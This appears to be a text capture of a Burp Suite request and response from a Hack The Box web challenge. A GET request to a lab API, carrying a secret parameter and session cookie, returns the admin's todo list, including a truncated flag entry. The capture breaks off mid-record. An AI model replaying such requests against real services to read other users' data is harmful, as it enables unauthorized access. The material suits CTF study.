 Pretty Raw Hex
\n
1 GET /api/list/all/?secret=7aEbacA4DDcAB75 HTTP/1.1
2 Host: 94.237.52.167:40624
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.52.167:40624/
8 Connection: close
9 Cookie: session=eyJhdXRoZW50aWNhdGlvbiI6InVzZXIxNmJlZjFGOCJ9.Znlw8A.wkShOFbrIYD3VpBaYEZAGP4c3Qg
10
11
Pretty Raw Hex Render
7
8 [
{
"assignee":"admin",
"done":false,
"id":1,
"name":"how are you seeing this???"
},
{
"assignee":"admin",
"done":true,
"id":2,
"name":"give makelaris and jr a kiss <3"
},
{
"assignee":"admin",
"done":false,
"id":3,
"name":"do homework"
},
{
"assignee":"admin",
"done":false,
"id":4,
"name":"take groceries"
},
{
"assignee":"admin",
"done":true,
"id":5,
"name":"world Domination"
},
{
"assignee":"admin",
"done":false,
"id":6,
"name":"HTB{
},
{
"assignee":"admin",
"done":false,
"id":7,
"name":"test"
},
{